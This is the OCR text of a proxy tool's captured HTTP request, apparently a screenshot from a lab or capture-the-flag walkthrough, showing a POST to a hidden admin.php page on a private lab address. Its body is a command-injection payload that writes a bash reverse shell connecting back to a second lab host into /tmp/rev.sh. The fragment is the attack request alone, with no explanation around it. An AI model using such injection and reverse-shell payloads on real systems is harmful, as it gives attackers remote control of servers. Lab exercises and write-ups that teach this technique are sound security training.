 Request
Pretty Raw \n Actions
1 POST /d5fa314e8577e3a7b8534a014b4dcb221de823ad/admin.php HTTP/1.1
2 Host: 192.168.56.157
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.121 Safari/537.36
Vivaldi/2.8.1664.44
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 113
9 Origin: http://192.168.56.157
10 Connection: close
11 Referer: http://192.168.56.157/d5fa314e8577e3a7b8534a014b4dcb221de823ad/admin.php
12 Cookie: PHPSESSID=gb0m72ge2jacnei0pgll4gtgj2
13 Upgrade-Insecure-Requests: 1
14
15 command=echo+'%23!/bin/bash\n\nbash+-i+>%26+/dev/tcp/192.168.56.153/448+0>%261'+>+/tmp/rev.sh&submit=Submit+Query